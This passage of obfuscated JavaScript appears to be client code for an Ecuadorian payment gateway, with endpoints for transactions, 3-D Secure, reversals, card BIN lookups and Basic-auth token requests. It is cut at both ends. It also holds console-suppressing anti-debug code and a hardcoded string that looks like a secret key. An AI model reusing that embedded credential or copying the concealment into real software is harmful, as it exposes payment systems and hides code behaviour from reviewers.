ECUADOR\x20S.A.','lhrIR','NOyJl','/estv1/establishment/getBillsEstablishmentPayboxResource','MxqWh','fkhHO','RMSvZ','ioYav','/transv1/transaction/getKountValidationResource','SVKqA','LomyS','iVgnJ','PAqJW','xcparamcodhn','RCXyL','oJYop','YzZOf','hcvba','UFxVo','hLgLu','nuPtZ','sendmail','ZlPsr','ikYoN','uqvAd','VPdqZ','fecha_transaccion','xnNRh','xcparamcodem','CdbDO','Hqmnt','UEpsI','hdcpj','/intv1/cashtofamily/getMetodoPagoResource?idEmisor=','AaWXV','GTAgd','yvwOf','foWLM','wULJm','isdSo','crhXX','YmTuh','YxAmp','ufGlR','/intv1/cashtofamily/processPurchasePayboxResource','vSgZF','lWzLA','NMnBn','CUpvJ','CVVR','eCbOk','CpGvv','Ducqn','ulozb','usKnX','NVByM','TODyz','WAtDI','YChKw','CimtS','xqzqX','YZDLD','HMjwZ','DerHg','JRuNa','RnXdP','BgWOG','bXHsA','SpUYG','CTYP','ISrEC','ZAjFO','KLNua','B2A1','plUXW','UuzDI','WOhYw','adquiriente','xdXoG','EJzdE','ydKxm','yxunq','XyUtx','nwoqB','YHxEA','EimGE','btfRE','fHlGU','zCEMz','zisXp','MkUlz','HQnnQ','Sswiy','fxsZe','uwiWs','valor_base12','Basic\x20','YsAFu','QzvZk','LGipY','wLugR','EXTR','yxtSh','ybeGI','/transv1/transaction/reversePaymentAutomaticResource','HAYGf','mYTpe','B2PN','pIjTc','syFkq','log','TqvWN','pmVwk','ByLFj','vARBF','CxLne','xgNMj','Fvpng','scheme','dhFbc','rKVqz','pFSeX','gMeug','ngnmi','NqIRk','txgVr','vHbXE','YMgrl','nrVPJ','OZgzp','mnFWO','qLxMa','OJEGS','wmpCT','MEKYJ','&codigoFile=','pCqxD','pNBfg','BoNpC','RzthK','/serv1/integrations/updateStatusCardResource','rIbbL','zmrvZ','kYLQa','Xblbe','EECBZ','YIxkQ','GHcdW','yqeNH','qtYNx','Cyhah','ZINpq','length','MXlbn','GaDNq','CnRzQ','pSeLy','VXvnE','ubUTE','VqOuj','WnhiG','CklBy','dLICi','LDReS','Ecuador','NXwgM','AOOSd','fVVvR','hNiuR','dEGed','AjLwe','ZhysP','kyvWk','TDTIq','kTofA','BDLNY','YWCNY','qSQTR','LnZuQ','fndkC','pbtjU','dKEmf','QXoch','CsllZ','toString','lUHNK','uGOsy','CyjPQ','banco','FUBzd','dOssC','tTGlb','toUpperCase','QlVsS','QJRBW','tZsSf','aoAQX','LwMNM','CFEfW','PVcYn','rIzzY','fWUlZ','IoMVL','dKsuh','rMPRP','bqFAE','ajax','TcLJE','XhpBt','Mvjre','Rsbfp','xvZkb','FYTjf','OdJjs','GDtVa','EPJNG','uUzxd','bdSDc','pJKQQ','HEtYR','YkfbR','pwgnz','HkSop','xIWNS','nLawz','duZtK','OaZLr','OltDl','TgJVK','nyHFx','/serv1/3dsecure/authentication3dsResource','keys','eYFhQ','XGPFY','Reintentando','hktwi','CAVbj','bWIiM','HfrCb','Nsxtf','JKMqh','gexsG','WtnlG','/intv1/cashtofamily/confirmaCodigoPayboxResource','QOGmW','bhWpy','iQneR','SESS','GBwQU','console','token','DlGKQ','SsskP','tgOje','gOKKW','npHss','Uaadx','jREGj','paTEd','KXMEt','gvJUE','wTPmH','KDojJ','YPHCd','IfFsC','ZkJXo','XVDZC','JpZxt','ohgvB','5178416DRlAiR','hjMza','VALID','wUApz','kQcLl','QiEyg','tgDJf','qhQxw','HvieN','RwCMg','xjeZZ','euxoF','lHwnn','GUYEq','mUnRO','66nvNpat','/serv1/3dsecure/getOtpDinersResource','56077uVVabA','MOvVG','WEuqx','MDTAt','hAEvQ','xVjXj','yKMmd','MgrCz','xhdWW','tipo','application/json','WpGmd','gSTwa','CbqUz','JdapY','debit','EkhyJ','iIfrp','MwLrx','WLOHz','extras','KBBvU','PxkNU','BIGGS','IalGh','rdesl','jFZLs','kiBzj','hhExt','PtiYz','yzwYN','jeSYY','nKQiG','ccaDH','ABI','fYbGD','wwSnL','SEISi','vLnbI','ekseD','132077ohxiwM','QXJVH','/intv1/cashtofamily/updateMetodoPagoResource','QlOrd','LLzFy','rqHrS','buikF','sarqp','QJQpE','DqFQu','/recv1/cashtofamily/ctfOrderPNPResource','/transv1/transaction/updateTransactionResource','QxtED','HXOIx','QDApE','/recv1/spreedly/ctfRegisterCardResource','cPjfx','xHaEw','almNW','QWOsb','fzZcK','OkMlQ','AVSZ','MuLll','hTYad','OeeIJ','vTLdZ','SKTwS','BpCKM','jkEpe','nQvSU','uJqjL','cardphone','TraXf','HSYyr','xcparamcodey','enrdl','qZmIG','YshWI','xBNhn','MsFvp','huuBR','STItn','RxBpC','cardid','dLHJm','KEgsO','warn','sRiaW','jAXBP','sdlNU','QSqdW','PayboxValidacionExternaPayment','hyYBk','IxNFC','uzLJj','hXwFO','eAAzt','IgaWp','rVXlX','CWNMB','FTwSF','urlAuthToken','vuKcn','xcparamcodct','kOzYf','mXCIn','KnaCL','transaccion_id','spTNZ','aBWIJ','/transv1/transaction/ppxPaymentResource','YWTyD','vzOWm','infoEstablecimiento','Svgik','timeZone','cOOGU','vQhXq','ZAeRC','pTEwB','(((.+)+)+)+$','lJsAr','/recv1/cashtofamily/ctfRegisterCardPaycometResource','/estv1/establishment/getLogoBancoResource?idEstablecimiento=','IPAD','PTOK','znnjY','CAUEf','TwCNf','wnfTp','pMMHG','HMSnV','HUYqd','iYXpT','XdeXk','ytisp','kNsEE','/recv1/cashtofamily/ppxReversePaycometResource','PgnUQ','OiEAN','Ibuyk','MZDCf','grlWi','percen_tip','VORoW','aNgGo','oEiqx','hejPD','TgphU','BWnld','UhMGV','GiQvj','PRSuI','tVdul','mXcjW','EMpij','YHpVE','nVLVO','JbIlw','hVHIf','qffMp','UNIQ','neSpO','qNpfb','TmqQI','suiAC','ccQfH','Aqonw','trlFX','validador','YoMSA','valor_catalogo_estado','MqQXU','IeiPX','ofCyp','JLKZL','UvLSK','base12','NGgtg','TRRMj','WtWYe','lBEJh','dVeCO','dvHOz','vYygf','qsvON','LHpJw','bAXCu','XjaZT','eHlAd','dYGyI','perRespAdq','UcqAI','oLrCw','vSogV','aKrvA','lVPgE','json','/recv1/spreedly/editSuscriptionCardsResource','oAvNs','zrzvJ','TniNd','YqWvO','YMVgv','NdspX','VUqId','pSaNU','Diners','moneda','gaLFB','SlxaQ','gRqJz','fhHYM','MesOu','AIvxe','fLVgt','NAME','spvEh','HYZRh','NHMke','qhuNv','ReEiC','POSda','tReHZ','EGyca','pemAI','TLKIE','valTelf','ufSgZ','sRPyB','tuiHD','SEccc','embLL','CXzeM','TBAWs','zmHgN','xhjPN','iEzLu','YONNR','nzuDh','vvqqA','NCVkE','ihriu','kbWiF','wLcgw','val','WAPyC','ka.sessionId=\x27','tfjwK','mphVR','frFpG','otwFW','MOUhn','mXTeB','Lrusk','PEN','oyQKG','PHwKA','Ijeug','MNZNH','pEXtA','OAdoz','uvSbP','gppfB','BdcEe','znkFu','FgllZ','XZThR','ZeCeH','No\x20se\x20valida\x20plan','voucher','gVCBc','SREZM','uipYV','NlNew','ezWzl','ZRWmQ','yIXOO','https://api.ipfind.com/?ip=','Rvirz','CZITk','/serv1/placetopay/p2pReverseTransactionResource','credit','JgEOa','icyKm','sslDg','uiysE','/recv1/spreedly/createSuscriptionResource','YiEPi','vFryb','JClTs','/recv1/cashtofamily/registerPaymaticoResource','WoOEi','marca','tSRPG','dVTtR','DPWMH','GXcqX','PayboxExtras','MyqIn','gMxPN','qLLfq','lEDZb','qmNez','xSowW','njoCS','CODID','xqDFp','bIeQY','ViBuq','OGhBT','/transv1/transaction/getTransactionByIdStateTranResource?idTransaction=','aUiID','cMnVn','xtXcM','NAnzS','exception','bbJcw','dshAz','SJXwC','LfMOt','toFixed','OXcTB','1834470SRqQdG','wCRrb','wfzeS','eocDL','PAsoqepwqo12po12o2osije0qjas0a_a','fPDFn','split','kFHPh','bTRzF','UVMbJ','LNDxz','gDEtp','usrFR','HBxFh','DboRA','QNxBR','PaGFY','EmuBT','JGdOA','remail','mIxFr','rMery','dHqjC','prVlv','GxXXw','KsFGP','xjJvi','cdlao','VBhxp','EkYQi','ReGZQ','vaoFU','TOTL','XMFSc','kcgdG','ryjiR','hjQKp','AhjNn','ohzAh','HIkba','qgxvC','urlApiPayBox','DYSrc','bibGQ','peYpZ','vYLsu','HpPxH','xTtLA','ROEWy','sQKUW','/recv1/cashtofamily/ctfValidatePayPaycometResource','lKCAe','NgppR','HbPcr','vNhUo','tfRol','kYwXX','dRVOi','RVctJ','SzLFM','cCIIC','zoXoW','YpRnW','EAGjg','Cyiax','Fneab','KwOoM','PgncM','yChoa','TyOzO','tTNuS','ZlXNm','/recv1/cashtofamily/ppxPaymaticoResource','ENGys','fWBUh','QYeyK','nqWMT','vBfOl','mketq','bind','iMLKP','KvsLW','VGSOA','ZnOnn','WhkKl','CODY','AMJDb','OeOjh','mEJNK','TER','Glrcx','MGWUp','TCStT','FzGwk','BQjmj','QnEAo','AuHFz','IqUBY','SiJsE','obCZe','fPFiE','Evpzw','ByrLH','B12','yatZX','vKuMG','IirTR','GAexM','oXEQO','HzCIE','eEUSa','/serv1/placetopay/p2pPaymentResource','nKbbT','rbIHc','vVQVK','oOIVE','eQpBy','TypOp','shMno','xebcp','OZKEM','eEpaR','KVDDo','XgWJI','idTransaccionPayment','HYeTQ','then','BBjgG','kPSis','VSmPw','RHfwB','KzoDS','EnuCM','YpSTr','info','jnMVX','BANCO\x20DE\x20GUAYAQUIL,\x20S.A.','lrRcZ','eHzbm','UDplB','336035oCRcuj','bLufA','qqkkx','qZLat','OKPci','cALzT','DIbgW','DRYBt','YkBbe','fRqiz','wvdsy','YIjgM','gxTIG','deBIt','tYODt','afDZe','country_code','MkQhA','gkZYE','uZiso','getTime','QsaLD','GcDpI','OOyXT','ZjJsC','bbWyR','qZNPq','evNWV','DHmtt','ISOdG','UovNh','Jlwnf','VYnIt','QxYoG','dataTransaction','IES','OTdnU','PfEDp','HkKaL','oIRof','perClearSale','tYaUE','BVeJn','yXdrt','tIeVQ','klloV','HKzhN','permiso_tip','ojQJX','UAHdQ','zUynv','FfqUM','nadqX','jgKrV','CNIya','jiTts','cxahI','fICJt','tDsEx','PozAT','RgbXP','GIUxo','idTransaction','mtQmf','/serv1/integrations/createIntentTransferResource','uQEGm','uawwq','valor_iva','XwooT','hxPup','hnHUG','SPEBA','GcQUa','PKkeF','ORDR','RvGOe','xFKmc','cdhei','rVtdx','GhcGE','Yewbi','twcXu','JqWSS','YiPCg','rQkHS','jFOpG','JFTjr','wFptx','bGJoq','WEiwD','OyEIP','aYkrm','mMSMS','5B9C1CAA-3F79','qJGDp','SIkms','0.0.0.0','KfgPd','PNDiP','SlfwS','ijOID','LxUlZ','JoFOL','permiteCnKnt','wMJhb','kSNOM','mgtRx','jwoKa','QdzSh','eqpNI','ijQGj','MsPMA','Qrxrs','VerAT','BEgQF','MODE','respuesta','base0','VZeDQ','DWTUs','ZLUyZ','/recv1/onclickpay/getMethodsPayClientByEstablishmentResource','1810xkwPyT','zVHIN','pZTPm','aHaLb','4hwFaNL','vhZNi','DzbOT','/transv1/transaction/updateKountValidationResource','/estv1/establishment/getEstablishmentByEmailPayboxResource?email=','BFqaq','ZJjAO','qfnav','MKLbN','B2CC','cbn','/transv1/transaction/updateTknTrnsResource','https://api.ipify.org?format=json','GTUrH','JJToG','rIMiC','esAgregador','AtxjB','hkryi','KYtNQ','qbcEm','UNIONPAY','QGvnF','/transv1/transaction/createTokenTransactionResource','MPlDl','stringify','ZRWVe','CNPKw','CYVok'];_0x73db=function(){return _0x447790;};return _0x73db();}_0xc5e1fa();const _0x401991=(function(){const _0x52e8b3=_0x473a,_0x4867ea={'Mvjre':function(_0x30931c,_0x453464){return _0x30931c(_0x453464);},'OJEGS':'application/json','wLugR':function(_0x265f44,_0x5796bf){return _0x265f44+_0x5796bf;},'mptMF':function(_0x2539cf,_0x4ae3fc){return _0x2539cf(_0x4ae3fc);},'TOSpz':function(_0x5d7309,_0x4d905e){return _0x5d7309===_0x4d905e;},'hPSSe':_0x52e8b3(0x1b9),'CxLne':'Wpdbw'};let _0x958749=!![];return function(_0x787a9b,_0x120e5d){const _0x1ad47a=_0x52e8b3,_0x4c3f4d={'wTPmH':function(_0x90cdd2,_0xba7a02){const _0x5977f8=_0x473a;return _0x4867ea[_0x5977f8(0x224)](_0x90cdd2,_0xba7a02);},'STQGt':_0x4867ea[_0x1ad47a(0x1d7)],'dVTtR':function(_0x20e50e,_0x3cf578){const _0x16bfa0=_0x1ad47a;return _0x4867ea[_0x16bfa0(0x1b7)](_0x20e50e,_0x3cf578);},'YyEKT':function(_0x4ccd53,_0x197099){return _0x4867ea['mptMF'](_0x4ccd53,_0x197099);},'oBqRg':function(_0x1b8c6b,_0x5ea603){const _0x14d9b6=_0x1ad47a;return _0x4867ea[_0x14d9b6(0x5a0)](_0x1b8c6b,_0x5ea603);},'bTRzF':_0x4867ea[_0x1ad47a(0x530)],'ijOID':_0x4867ea[_0x1ad47a(0x1c6)]},_0x24cf44=_0x958749?function(){const _0x4851fd=_0x1ad47a;if(_0x120e5d){if(_0x4c3f4d['oBqRg'](_0x4c3f4d[_0x4851fd(0x3bd)],_0x4c3f4d[_0x4851fd(0x4a5)])){const _0x4cc940={'yFeRN':function(_0x579637,_0x52c8dc){const _0x8e8a88=_0x4851fd;return _0x4c3f4d[_0x8e8a88(0x258)](_0x579637,_0x52c8dc);},'jwoKa':_0x4c3f4d[_0x4851fd(0x5b3)],'ecCXP':function(_0x312faa,_0x511aab){const _0x4003bf=_0x4851fd;return _0x4c3f4d[_0x4003bf(0x399)](_0x312faa,_0x511aab);},'duZtK':function(_0x59ec92,_0x14ed43){const _0xe83e8d=_0x4851fd;return _0x4c3f4d[_0xe83e8d(0xcc)](_0x59ec92,_0x14ed43);},'HUtKQ':_0x4851fd(0x337)};return new _0x36169b((_0x5030c0,_0x830ece)=>{const _0xf8f7c2=_0x4851fd,_0x485fd4={'SIkms':function(_0x5d8902,_0x2f1f68){return _0x4cc940['yFeRN'](_0x5d8902,_0x2f1f68);}};_0x22d45d[_0xf8f7c2(0x221)]({'type':_0xf8f7c2(0x503),'url':_0xc3d221[_0xf8f7c2(0x3de)]+_0xf8f7c2(0x2ec),'crossDomainon':!![],'data':_0x369cb2[_0xf8f7c2(0x4d8)](_0x208b43),'headers':{'Content-Type':_0x4cc940[_0xf8f7c2(0x4ac)],'Accept':'*','Authorization':_0x4cc940[_0xf8f7c2(0x580)]('Basic\x20',_0x4cc940[_0xf8f7c2(0x59f)](_0xea4e49,_0x4cc940[_0xf8f7c2(0x234)](_0x3353a8,_0x5742c8['urlAuthToken'])))},'dataType':_0x4cc940['HUtKQ'],'success':function(_0x440a74){const _0xa57dc=_0xf8f7c2;_0x485fd4[_0xa57dc(0x4a0)](_0x5030c0,_0x440a74);},'error':function(_0x173fcc,_0x4c60fe,_0x1cac9b){const _0x180b84=_0xf8f7c2;_0x4cc940[_0x180b84(0x59f)](_0x830ece,_0x1cac9b);}});});}else{const _0x42ea77=_0x120e5d['apply'](_0x787a9b,arguments);return _0x120e5d=null,_0x42ea77;}}}:function(){};return _0x958749=![],_0x24cf44;};}()),_0x5498c8=_0x401991(this,function(){const _0x21eceb=_0x473a,_0xf33954={'QsaLD':function(_0x1d209c,_0x1e4354){return _0x1d209c!==_0x1e4354;},'ZGBJO':_0x21eceb(0x360),'YsAFu':_0x21eceb(0x4ab),'pIjTc':function(_0x47b321,_0x15507e){return _0x47b321(_0x15507e);},'nQvSU':function(_0x3a51ee,_0x56a99c){return _0x3a51ee+_0x56a99c;},'bGJoq':'{}.constructor(\x22return\x20this\x22)(\x20)','jmdFe':function(_0x23cafe){return _0x23cafe();},'rSLkO':_0x21eceb(0x2c8),'nLawz':_0x21eceb(0x43b),'iVgnJ':'error','MXlbn':_0x21eceb(0x3ae),'Ibuyk':_0x21eceb(0x11d),'wfzeS':'trace','NlDZj':function(_0x41bb0a,_0x5505ff){return _0x41bb0a===_0x5505ff;},'lhrIR':_0x21eceb(0x400),'FjEQp':_0x21eceb(0x577)},_0x956841=function(){const _0x4a5a5a=_0x21eceb;if(_0xf33954[_0x4a5a5a(0x456)](_0x4a5a5a(0x483),_0xf33954[_0x4a5a5a(0x5f3)])){let _0x3813d9;try{_0xf33954[_0x4a5a5a(0x456)](_0x4a5a5a(0x163),_0xf33954[_0x4a5a5a(0x1b4)])?_0x3813d9=_0xf33954[_0x4a5a5a(0x1bf)](Function,_0xf33954[_0x4a5a5a(0x2b7)](_0xf33954[_0x4a5a5a(0x2b7)]('return\x20(function()\x20',_0xf33954[_0x4a5a5a(0x499)]),');'))():(_0x4e44c3[_0x4a5a5a(0x1c1)](_0xb2952d,_0x214b2f,_0x5bcb81),_0x198ad9(_0x246a94));}catch(_0x11f54d){_0x3813d9=window;}return _0x3813d9;}else _0x2c01d4(_0x20ec36);},_0x6652d=_0xf33954[_0x21eceb(0x60b)](_0x956841),_0x4e8a83=_0x6652d[_0x21eceb(0x24c)]=_0x6652d['console']||{},_0x5159cc=[_0x21eceb(0x1c1),_0xf33954['rSLkO'],_0xf33954[_0x21eceb(0x233)],_0xf33954[_0x21eceb(0x15e)],_0xf33954[_0x21eceb(0x1ec)],_0xf33954[_0x21eceb(0x2fe)],_0xf33954[_0x21eceb(0x3b7)]];for(let _0x2d1204=0x0;_0x2d1204<_0x5159cc[_0x21eceb(0x1eb)];_0x2d1204++){if(_0xf33954[_0x21eceb(0x538)](_0xf33954[_0x21eceb(0x154)],_0xf33954[_0x21eceb(0xc0)])){if(_0x2cbed4){const _0x540487=_0x18ec95[_0x21eceb(0x597)](_0x5abb44,arguments);return _0x12ec77=null,_0x540487;}}else{const _0x3aadea=_0x401991[_0x21eceb(0x559)][_0x21eceb(0x5a6)][_0x21eceb(0x404)](_0x401991),_0x5e11b2=_0x5159cc[_0x2d1204],_0x547952=_0x4e8a83[_0x5e11b2]||_0x3aadea;_0x3aadea[_0x21eceb(0x507)]=_0x401991[_0x21eceb(0x404)](_0x401991),_0x3aadea[_0x21eceb(0x20b)]=_0x547952['toString'][_0x21eceb(0x404)](_0x547952),_0x4e8a83[_0x5e11b2]=_0x3aadea;}}});_0x5498c8(),createTokenResource=function(_0x902945){const _0x149a19=_0x473a,_0x3d7a84={'vaoFU':function(_0x60a726,_0x262df4){return _0x60a726(_0x262df4);},'WnhiG':function(_0x53c90c,_0xf1ebff){return _0x53c90c!==_0xf1ebff;},'wsBYB':'gdaXI','OeeIJ':function(_0x202b50,_0x59fd35){return _0x202b50/_0x59fd35;},'kyvWk':function(_0x406346,_0x3e080b){return _0x406346+_0x3e080b;},'usrFR':_0x149a19(0x600),'uvSbP':_0x149a19(0x27b),'cTdbc':function(_0x30a8a8,_0x3e366e){return _0x30a8a8(_0x3e366e);},'EYhKX':_0x149a19(0x337),'coAJg':function(_0x544f7f,_0x3ba87f){return _0x544f7f===_0x3ba87f;},'kiBzj':_0x149a19(0x161),'uwiWs':_0x149a19(0x504),'pbtjU':function(_0x55e4d6,_0x338262){return _0x55e4d6+_0x338262;},'LXFjJ':_0x149a19(0x4d6)};return new Promise((_0x3130c4,_0xb37f73)=>{const _0x222ee4=_0x149a19,_0x156a14={'axnQm':function(_0x1272ab,_0x31efd4){return _0x3d7a84['vaoFU'](_0x1272ab,_0x31efd4);},'LMgYQ':function(_0x14b565,_0x10c4ef){const _0x5b205d=_0x473a;return _0x3d7a84[_0x5b205d(0x1f3)](_0x14b565,_0x10c4ef);},'rrqfi':_0x222ee4(0x318),'IPELU':_0x3d7a84[_0x222ee4(0x516)],'aKrvA':function(_0x1c336a,_0x51f784){const _0x5f1531=_0x222ee4;return _0x3d7a84[_0x5f1531(0x3d4)](_0x1c336a,_0x51f784);},'eHlAd':function(_0x12a427,_0x334dd7){const _0x1ddfcf=_0x222ee4;return _0x3d7a84[_0x1ddfcf(0x2b2)](_0x12a427,_0x334dd7);},'OdJjs':function(_0x97a8c5,_0x4c4b56){const _0x29676e=_0x222ee4;return _0x3d7a84[_0x29676e(0x1ff)](_0x97a8c5,_0x4c4b56);},'SjsdE':_0x3d7a84[_0x222ee4(0x3c1)],'gMxPN':_0x3d7a84[_0x222ee4(0x378)],'uBJnw':_0x222ee4(0x1b3),'gFeyZ':function(_0x5c156e,_0x22406a){return _0x5c156e(_0x22406a);},'gJeZR':function(_0x5b2a32,_0x1db834){const _0x88b7e=_0x222ee4;return _0x3d7a84[_0x88b7e(0x4df)](_0x5b2a32,_0x1db834);},'fVVvR':_0x3d7a84['EYhKX']};if(_0x3d7a84[_0x222ee4(0x5df)](_0x3d7a84[_0x222ee4(0x28c)],_0x222ee4(0x161)))jQuery[_0x222ee4(0x221)]({'type':_0x3d7a84[_0x222ee4(0x1b1)],'url':_0x3d7a84[_0x222ee4(0x207)](_0x902945[_0x222ee4(0x3de)],_0x3d7a84['LXFjJ']),'crossDomain':!![],'headers':{'Content-Type':_0x3d7a84[_0x222ee4(0x378)],'Accept':'*','Authorization':_0x222ee4(0x1b3)+_0x3d7a84['cTdbc'](btoa,_0x3d7a84['cTdbc'](generateToken,_0x902945['urlAuthToken']))},'dataType':_0x222ee4(0x337),'success':function(_0x338325){_0x156a14['axnQm'](_0x3130c4,_0x338325);},'error':function(_0x41f855,_0x53c067,_0x5370c3){const _0x5b1d08=_0x222ee4,_0x5d6cb1={'ulAku':_0x5b1d08(0x617)};if(_0x156a14['LMgYQ'](_0x156a14[_0x5b1d08(0x582)],_0x156a14['IPELU']))console[_0x5b1d08(0x1c1)](_0x41f855,_0x53c067,_0x5370c3),_0xb37f73(_0x5370c3);else return new _0x129bb4(_0x37b94a=>{const _0x487f46=_0x5b1d08;_0x37b94a({'detail':{'result':{'code':_0x5d6cb1[_0x487f46(0x545)]}}});});}});else return new _0x212cd1((_0x1456a8,_0x24afc1)=>{const _0x4c0bbc=_0x222ee4,_0x500cb8={'PVcYn':function(_0x166517,_0x3ec111){const _0x51dbad=_0x473a;return _0x156a14[_0x51dbad(0x335)](_0x166517,_0x3ec111);},'LfJUL':function(_0x204f15,_0x4c8dcc){const _0x5b4ae7=_0x473a;return _0x156a14[_0x5b4ae7(0x335)](_0x204f15,_0x4c8dcc);}};let _0x1948ff=new _0x37351e()[_0x4c0bbc(0x5b6)]();_0xbe43af['timeZone']=_0x156a14[_0x4c0bbc(0x32f)](_0x1948ff,-0x3c),_0x167585['ajax']({'type':'POST','url':_0x156a14[_0x4c0bbc(0x228)](_0x76ee7f['urlApiPayBox'],_0x156a14[_0x4c0bbc(0x590)]),'crossDomain':!![],'data':_0x3e72b3[_0x4c0bbc(0x4d8)](_0x3a4335),'headers':{'Content-Type':_0x156a14[_0x4c0bbc(0x39e)],'Accept':'*','Authorization':_0x156a14[_0x4c0bbc(0x228)](_0x156a14['uBJnw'],_0x156a14['gFeyZ'](_0x3058da,_0x156a14['gJeZR'](_0x5ae5dd,_0x58f2dc[_0x4c0bbc(0x2d7)])))},'dataType':_0x156a14[_0x4c0bbc(0x1fa)],'success':function(_0x5ad6f4){const _0x1af6e3=_0x4c0bbc;_0x500cb8[_0x1af6e3(0x21a)](_0x1456a8,_0x5ad6f4);},'error':function(_0x42e706,_0x4c5c6d,_0x50fc78){const _0x30ff4b=_0x4c0bbc;_0x372d51[_0x30ff4b(0x1c1)](_0x42e706,_0x4c5c6d,_0x50fc78),_0x500cb8[_0x30ff4b(0x4e4)](_0x24afc1,_0x50fc78);}});});});},getBinResource=function(_0x422c94,_0x394ac0){const _0x3c6dee=_0x473a,_0x47652c={'fWBUh':function(_0x19fe0c,_0x3fbc66){return _0x19fe0c(_0x3fbc66);},'ybeGI':_0x3c6dee(0x40e),'zmHgN':function(_0xd0c91a,_0x1cc154){return _0xd0c91a(_0x1cc154);},'xwpQE':_0x3c6dee(0x153),'MZDCf':_0x3c6dee(0x341),'FTbZa':_0x3c6dee(0x1f7),'Isgtn':_0x3c6dee(0x43d),'EnuCM':function(_0x252706,_0x297a24){return _0x252706(_0x297a24);},'KZZPJ':_0x3c6dee(0x129),'Awfvn':function(_0x5321e8,_0x163ff5){return _0x5321e8(_0x163ff5);},'Yewbi':function(_0x4fe393,_0x310d72){return _0x4fe393(_0x310d72);},'OTdnU':function(_0x3488e6,_0x4b1713){return _0x3488e6(_0x4b1713);},'Kdgom':function(_0x26027c,_0x305f0e){return _0x26027c/_0x305f0e;},'voNLo':'POST','ofVyg':_0x3c6dee(0x15b),'vIlgT':_0x3c6dee(0x27b),'mXTeB':'/recv1/cashtofamily/ctfOrderPNPResource','lHwnn':_0x3c6dee(0x5f2),'xjoYQ':function(_0x15f3d0,_0x289a4f){return _0x15f3d0===_0x289a4f;},'qYHio':_0x3c6dee(0x30f),'GsOqs':function(_0x52c3c7,_0x550997){return _0x52c3c7!==_0x550997;},'MwLrx':_0x3c6dee(0x326),'GxXXw':_0x3c6dee(0x5d6),'ccaDH':function(_0x27f92c,_0x3885d8){return _0x27f92c!==_0x3885d8;},'fHlGU':'vuwpr','NHGUO':_0x3c6dee(0x2f3),'QxYoG':_0x3c6dee(0x2eb),'mEJNK':'GET','VPdqZ':_0x3c6dee(0x337),'ngnmi':function(_0x66513d,_0x46325c){return _0x66513d(_0x46325c);},'GVJai':_0x3c6dee(0x4a1),'zQqib':function(_0x18e309,_0x185c57,_0x199679){return _0x18e309(_0x185c57,_0x199679);},'eqpNI':_0x3c6dee(0x54e),'fYbGD':function(_0x460ed2,_0x46a325){return _0x460ed2===_0x46a325;},'nrfwB':'QhmLz','MIzxG':_0x3c6dee(0x420),'ynbJC':'kbWiF','PHwKA':function(_0x4ee43c,_0xd17669){return _0x4ee43c===_0xd17669;},'ZRWVe':_0x3c6dee(0x1e0),'zCEMz':_0x3c6dee(0x569),'YMgrl':function(_0x54d7c3,_0x52336b,_0x35db25){return _0x54d7c3(_0x52336b,_0x35db25);},'foZTh':_0x3c6dee(0x605),'qLxMa':'kqdVJ','tKGLN':function(_0x53f733,_0x452217){return _0x53f733!==_0x452217;},'AhjNn':_0x3c6dee(0x3e0),'jNxWu':_0x3c6dee(0x3a5),'fjSWe':'QDLgE','hOpgV':function(_0x4c157d,_0x12e088){return _0x4c157d==_0x12e088;},'fPFpx':function(_0x5316b6,_0x277d67){return _0x5316b6===_0x277d67;}};var _0x34b4a0=_0x422c94[_0x3c6dee(0x3bb)]('/')[0x3],_0x5dfc6b=_0x47652c['zQqib'](verifyBin,_0x34b4a0,'D');if(_0x5dfc6b[0x0]){var _0x9f8d3=binesLocales(_0x47652c[_0x3c6dee(0x4ae)]);const _0x235456=buscarbancoPorBinDinners(_0x34b4a0,_0x9f8d3);if(_0x235456){if(_0x47652c[_0x3c6dee(0x294)](_0x47652c['nrfwB'],_0x47652c[_0x3c6dee(0x5a9)]))_0x47652c[_0x3c6dee(0x3ff)](_0x5803b8,_0x47652c[_0x3c6dee(0x1ba)]);else return new Promise(_0x351ba0=>{const _0x2bb8cd=_0x3c6dee;_0x47652c['zmHgN'](_0x351ba0,{'type':_0x235456[_0x2bb8cd(0x27a)],'bank':{'name':_0x235456['banco']},'scheme':_0x235456[_0x2bb8cd(0x397)],'country':{'name':_0x2bb8cd(0x1f7),'alpha2':'EC'}});});}return new Promise(_0x3bd0a0=>{const _0x49c26c=_0x3c6dee;_0x47652c[_0x49c26c(0x35d)](_0x3bd0a0,{'type':_0x5dfc6b[0x1],'bank':{'name':_0x47652c[_0x49c26c(0x56d)]},'scheme':_0x47652c[_0x49c26c(0x2ff)],'country':{'name':_0x47652c[_0x49c26c(0x5c8)],'alpha2':'EC'}});});}else{if(_0x47652c['fYbGD'](_0x47652c[_0x3c6dee(0x511)],_0x3c6dee(0x365))){var _0x4c8a9c=verifyBin(_0x34b4a0,'G');if(_0x4c8a9c[0x0])return new Promise(_0x34d9e5=>{const _0x5a887c=_0x3c6dee;_0x47652c[_0x5a887c(0x35d)](_0x34d9e5,{'type':_0x4c8a9c[0x1],'bank':{'name':_0x47652c['Isgtn']},'country':{'name':_0x47652c[_0x5a887c(0x5c8)],'alpha2':'EC'}});});else{if(_0x47652c[_0x3c6dee(0x373)](_0x47652c[_0x3c6dee(0x4d9)],_0x47652c[_0x3c6dee(0x1ab)]))_0x47652c['EnuCM'](_0x152141,{'type':_0x5ccc6e[0x1],'bank':{'name':_0x47652c['KZZPJ']},'country':{'name':_0x3c6dee(0x1f7),'alpha2':'EC'}});else{_0x4c8a9c=_0x47652c[_0x3c6dee(0x1d2)](verifyBin,_0x34b4a0,'SL');if(_0x4c8a9c[0x0])return new Promise(_0x2a8369=>{const _0x2c200a=_0x3c6dee;_0x47652c[_0x2c200a(0x52f)](_0x2a8369,{'type':_0x4c8a9c[0x1],'bank':{'name':_0x2c200a(0x129)},'country':{'name':_0x47652c[_0x2c200a(0x5c8)],'alpha2':'EC'}});});else{if(_0x47652c[_0x3c6dee(0x294)](_0x47652c[_0x3c6dee(0x588)],_0x47652c[_0x3c6dee(0x1d6)]))_0x47652c['zmHgN'](_0xee22ed,_0x3afde0);else{_0x4c8a9c=verifyBin(_0x34b4a0,'PA');if(_0x4c8a9c[0x0]){if(_0x47652c['tKGLN'](_0x47652c[_0x3c6dee(0x3da)],'vxOvx'))return new Promise(_0x58a6b4=>{const _0x292526=_0x3c6dee;_0x47652c[_0x292526(0x52f)](_0x58a6b4,{'type':_0x4c8a9c[0x1],'bank':{'name':'BANCO\x20DEL\x20PACIFICO,\x20S.A.'},'country':{'name':_0x47652c[_0x292526(0x5c8)],'alpha2':'EC'}});});else _0x3f8b1f(_0x3ca5ad);}else{var 